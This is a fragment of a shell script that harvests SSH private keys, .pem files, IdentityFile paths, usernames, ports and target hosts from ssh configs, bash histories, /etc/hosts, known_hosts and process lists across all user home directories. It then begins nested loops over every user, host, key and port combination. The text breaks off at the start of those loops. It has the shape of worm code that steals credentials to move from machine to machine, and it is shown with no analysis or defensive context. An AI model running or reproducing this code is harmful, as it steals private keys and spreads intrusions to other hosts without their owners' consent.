 myhostip=$(curl -sL icanhazip.com)
KEYS=$(find ~/ /root /home -maxdepth 3 -name 'id_rsa*' | grep -vw pub)
KEYS2=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep IdentityFile | awk -F "IdentityFile" '{print $2 }')
KEYS3=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | awk -F ' -i ' '{print $2}' | awk '{print $1'})
KEYS4=$(find ~/ /root /home -maxdepth 3 -name '*.pem' | uniq)
HOSTS=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep HostName | awk -F "HostName" '{print $2}')
HOSTS2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}")
HOSTS3=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | tr ':' ' ' | awk -F '@' '{print $2}' | awk -F '{print $1}')
HOSTS4=$(cat /etc/hosts | grep -vw "0.0.0.0" | grep -vw "127.0.1.1" | grep -vw "127.0.0.1" | grep -vw $myhostip | sed -r
'/\n/!s/[0-9.]+/\n&\n/;/^([0-9]{1,3}\.){3}[0-9]{1,3}\n/P;D' | awk '{print $1}')
HOSTS5=$(cat ~/*/.ssh/known_hosts /home/*/.ssh/known_hosts /root/.ssh/known_hosts | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | uniq)
HOSTS6=$(ps auxw | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | grep ":22" | uniq)
USERZ=$(
echo "root"
find ~/ /root /home -maxdepth 2 -name '\.ssh' | uniq | xargs find | awk '/id_rsa/' | awk -F'/' '{print $3}' | uniq
)
USERZ2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -vw "cp" | grep -vw "mv" | grep -vw "cd " | grep -vw "nano" | grep -v grep | grep -E "(ssh|scp)" |
tr ':' ' ' | awk -F '@' '{print $1}' | awk '{print $4}' | uniq)
pl=$(
echo "22"
cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -vw "cp" | grep -vw "mv" | grep -vw "cd " | grep -vw "nano" | grep -v grep | grep -E "(ssh|scp)" | tr ':' '
' | awk -F '-p' '{print $2}'
)
sshports=$(echo "$pl" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
userlist=$(echo "$USERZ $USERZ2" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
hostlist=$(echo "$HOSTS $HOSTS2 $HOSTS3 $HOSTS4 $HOSTS5 $HOSTS6" | grep -vw 127.0.0.1 | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
keylist=$(echo "$KEYS $KEYS2 $KEYS3 $KEYS4" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
i=0
for user in $userlist; do
for host in $hostlist; do
for key in $keylist; do
for sshp in $sshports; do
i=$((i+1))